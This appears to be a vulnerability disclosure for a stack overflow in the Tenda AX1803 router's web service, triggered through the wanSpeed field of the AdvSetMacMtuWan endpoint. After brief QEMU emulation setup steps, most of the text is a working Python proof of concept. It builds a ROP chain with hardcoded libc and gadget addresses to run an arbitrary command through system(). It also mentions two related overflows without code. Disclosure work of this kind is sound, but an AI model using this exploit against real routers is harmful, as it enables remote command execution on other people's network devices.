Tenda ax1803's stack overflow
Tenda ax1803's stack overflow
Setting up the environment
Create a br0 NIC:
sudo tunctl -t br0 -u root
sudo ifconfig br0 192.168.0.1/24
Copy qemu-arm-static to the corresponding directory on the filesystem and start the tdhttpd service:
sudo chroot . ./qemu-arm-static ./bin/tdhttpd
Stack overflow in sub_8C6C8
This stack overflow occurs in sub_8C6C8 function,the length of the wanSpeed variable is not checked accordingly.

The proof-of-concept code for the vulnerability is as follows:
import requests,sys
from pwn import *
url = sys.argv[1] + "/goform/AdvSetMacMtuWan"
cmd = sys.argv[2]
libc_base = 0xfef99000
gadget1 = 0xff08dcdc # mov r0, sp ; blx r3
gadget2 = 0xff01987c # mov r3, r4 ; mov r0, r3 ; pop {r4, pc}
system_addr = 0xfefd06c8
payload = 'a'*96 + p32(system_addr) + p32(0xdeadbeef)*6 + p32(gadget2)
payload += p32(0xdeadbeef) + p32(gadget1) + cmd
payload = "wan1.connecttype=2&wanMTU=&wanSpeed=%s&cloneType=0&mac=00:00:00:00:00:01&serviceName=&serverName="%payload
content_length = len(payload)
headers = {
"Host":"192.168.0.1",
"X-Requested-With":"XMLHttpRequest",
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36",
"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8",
"Origin":"http://192.168.0.1",
"Referer":"http://192.168.0.1/main.html",
"Content-Length":"%d"%content_length
}
r = requests.post(url,headers = headers,data = payload)
Two more vulnerability in the same function.

The proof-of-concept code is no longer available, it is no different from the one given, the only difference is the offset in the stack.




